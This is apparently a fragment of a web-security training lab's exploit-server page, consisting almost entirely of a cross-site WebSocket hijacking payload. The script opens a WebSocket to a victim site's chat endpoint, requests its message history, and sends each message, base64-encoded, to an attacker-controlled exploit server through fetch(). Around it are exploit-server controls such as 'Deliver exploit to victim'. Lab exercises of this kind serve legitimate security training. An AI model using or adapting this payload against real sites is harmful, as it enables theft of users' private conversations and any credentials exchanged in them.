 Body:
<script>
var ws = new WebSocket('wss://0a840044044636cc8093499f00c00031.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://exploit-0ae200b1040c36de805e481801a50023.exploit-server.net/exploit?msg=' + btoa(event.data) );
};
</script>
1
2
Store
View exploit
Deliver exploit to victim
Access log